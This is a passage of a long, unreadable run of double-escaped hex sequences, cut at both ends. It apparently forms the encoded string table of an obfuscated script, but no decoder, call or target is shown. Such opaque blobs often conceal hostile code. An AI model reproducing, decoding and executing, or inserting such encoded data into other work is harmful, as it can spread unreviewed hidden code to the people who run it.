x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x49\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x46\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x31\x53\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x